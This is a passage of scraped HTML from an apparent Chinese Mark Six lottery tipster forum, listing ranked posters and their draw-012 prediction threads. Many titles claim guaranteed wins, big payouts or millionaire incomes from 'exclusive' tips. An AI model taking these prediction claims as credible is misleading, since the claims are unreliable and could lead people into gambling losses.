href="/bbs/read.php?tid=4806858">[23错04]012期《⑦尾》---------己更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192751">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806858">〖金秋〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">134<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807353">[17错05]↓012期↓ 5 不中=====实力见证！一定要记得来查看哦!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198430">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807353">〖为高手停留〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">135<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806809">[17错05]012期:给你爱===平特一肖===创造品牌，打造论坛最高无错杀肖记录</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173192">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806809">〖给你爱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">136<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806896">[16错04]012期：∧■ 三连尾■∧三连尾∧再次免费公开验证！大家一起发财！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192673">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806896">〖异域笛音〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">137<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805924">[15错03]012期:发表心水【5 尾】…谨慎跟注…赚钱才是硬道理★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193788">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805924">〖绝密捕快〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">138<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805972">[17错05]012期：原创平特一尾-------打败老曾，绝对原创！绝对原创！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190574">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805972">〖富贵有馀〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">139<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806497">[14错03]012期,权威高端┣六生肖┫一起中大奖！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=179706">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806497">〖日月神教〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">140<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806099">[14错03]012期:【无所不在】━━━《五不中》━━本</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173281">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806099">〖无所不在〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">141<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807151">[14错03]012期香榭落叶TTTTT＜四平码＞TT→火遍新世纪！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181235">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807151">〖香榭落叶〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">142<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806280">[15错04]012期:参赛：Ⅴ不中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197915">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806280">〖只想你幸福〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">143<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806479">[12错02]012期●本港传递●平特一肖★财源滚滚★让你稳中！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=26057">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806479">〖本港传递〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">144<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806304">[13错03]012期：《独自空守的城堡》本</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180901">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806304">〖独自空守的城堡〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">145<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805954">[13错03]{012期}▲▲▲6 特肖▲▲▲</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193432">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805954">〖舔尽刀上血〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">146<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807481">[14错04]012期：【平特一下】六合路上倒下的不是你我！因为有我的平特好料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190578">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807481">〖封神榜〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">147<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805672">[14错04]012期：绘声绘色===平特一肖===创造品牌，</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=191346">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805672">〖绘声绘色〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">148<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806237">[14错04]◣012期◢⑤不中简简单单赢奖！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195219">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806237">〖小白痴〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">149<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806610">[13错03]012期:☆血玺金刀☆好料富起来+++◆平特一肖◆+++最赚钱资料,靠实力迎取信誉!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172596">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806610">〖血玺金刀〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">150<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807346">[13错03]012期专业研究【致富三头】实力验证！年入百万不是梦！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192940">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807346">〖爱情限量版〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">151<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805622">[14错04]012期：〓【五不中】〓验证啦！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173465">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805622">〖寸草不生〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">152<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807178">[14错04]012期：《 3 连尾》 这份资料小弟埋头苦干研究了两年，希望大家多给点支持！1</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180711">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807178">〖就是压不中〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">153<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807272">[13错03]012期:------㊣浮生若夢㊣原创平特①肖㊣百万富翁指日可待！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175180">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807272">〖浮生若夢〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">154<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805786">[12错03]012期：看到的有福了.金钱遍地是只要你有胆拿！平特一肖中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172385">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805786">〖高老庄〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">155<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806450">[12错03]【012期】隐形怪杰平特 Ⅰ 肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172617">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806450">〖隐形怪杰〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">156<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807048">[12错03](012期):没有人可以像你==== ※※＄平特1肖＄※※====实力考验！相信大家是有目共睹的!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172887">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807048">〖没有人可以像你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">157<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806108">[12错03]【012期】★独一无二公式★￥￥￥平特一肖￥￥￥￥</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172244">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806108">〖浪人情歌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">158<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807483">[12错03]012期：家野，单双，大小，买什么开什么！赢完庄家的钱！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193668">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807483">〖虾爷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">159<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805968">[12错03]（012期）平特 1 肖！王者归来，欢迎参考，一起发财</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196145">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805968">〖红期手〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">160<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805761">[12错03]﹛012期﹜苦肉计原创【平特①肖】期期发表 经典资料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196179">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805761">〖苦肉计〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">161<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807133">[12错03]012期：精品推荐∽《平特一肖》∽《平特一肖》∽绝对是最有实力的特料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176249">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807133">〖笑傲六彩〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">162<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807352">[11错02]012期:━碰钉子━5不中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196126">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807352">〖碰钉子〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">163<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807464">[11错02]012期：==（老品牌值得信赖）===五不中===因为专业.所以出色</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197457">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807464">〖久遇〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">164<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806604">[11错02]012期:3连尾快讯创富★上料完毕8</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197866">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806604">〖快讯创富〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">165<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807246">[11错02]012期：〓〓【随便找】┉【平特一尾】〓〓 怎么买 看我的</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175002">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807246">〖花中君子〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">166<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807300">[12错03]012期：六合$$$$$ 平特一尾$$$$，请参考</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174958">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807300">〖杀肖单双〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">167<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806563">[11错03]012期：经典好料=【１肖中特】=【１肖中特】=没有长</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190713">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806563">〖肝胆昆仑〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">168<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806153">[11错03]012期：看透★【平特一肖】－－－赌彩必备、绝对极品、连续爆中！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173184">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806153">〖看透〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">169<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806539">[11错03]012期.〓〓中特24码〓〓中特24码〓〓中特24码〓〓中特24码〓〓中特24码━━━━━━{中特没商量}</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175086">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806539">〖紫色年华〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">170<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806192">[11错03]012期 【老开老开】=== ★平特一尾★===</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175006">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806192">〖老开老开〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">171<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806674">[11错03]{012期}山上无老虎与你分享☆《最强家禽野兽》</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=171924">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806674">〖山上无老虎〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">172<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806833">[11错03]〈012期〉《大小》失败并不可怕，胜不骄败不馁，关键你能否在最后一次雄起</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173347">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806833">〖孤枕难眠〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">173<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805969">[11错03]012期【敌攻六合】======<平特一尾>=====</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169337">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805969">〖敌攻六合〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">174<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807554">[11错03]012期：【精准一尾】【精准一尾】=━真才实力打拼出来的好料，靠真本事赢钱</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190715">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807554">〖乖宝贝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">175<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807236">[11错03]012期：⊙≌≌≌【平特一尾】≌≌【平特一尾】≌≌≌⊙</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172045">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807236">〖但愿人长久〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">176<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806950">[11错03]012期:偷偷爱你の专业研究★平特 1 肖★当一种生意投资，用心和理智去经营</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197360">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806950">〖偷偷爱你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">177<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807322">[11错03]012期：◆◆五不中◆◆用心去研究，用实力说明一切！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172411">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807322">〖魔刀侠情〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">178<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806447">[11错03]012期：〓〓〓〓〓〓〓〓平特连肖〓〓〓平特一肖〓〓〓〓〓〓〓〓〓连连大中，已经公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169159">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806447">〖柳州官人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">179<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807410">[11错03]012期【找回从前】【【【五不中zzz五不中zzz 】】】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174963">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807410">〖找回从前〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">180<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806113">[11错03]012期 湘桂一线 ◇◇$ 3 连尾$数◇◇$ 3 连尾$数◇◇$ 3 连尾$数◇◇好就来，中中！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197032">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806113">〖湘桂一线〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">181<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806307">[11错03]012期：々々平特一尾々々只要资料够准，什么资料都能赚大钱，相信我！！【</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=191226">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806307">〖情事缉私档案〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">182<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806330">[11错03]【012期】∞无雨问苍天∞【◆三连尾◆】众多心思专注研究！准确率绝对保证高！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175065">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806330">〖无雨问苍天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">183<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806947">[11错03]『012期』━<<平特①肖>>狂奔飞驰真实公开验证,永不做假</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195448">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806947">〖狂奔飞驰〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">184<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806559">[11错03]012期：━━〖平特一肖〗━━经典之作！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173964">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806559">〖屠庄六码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">185<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807327">[11错03]012期:【毛泽男】★－‖5不中‖－★独创最有实力的猛料,助您实现富豪之梦！【</a></li>      <li class="sz_04"><a target="_blank" 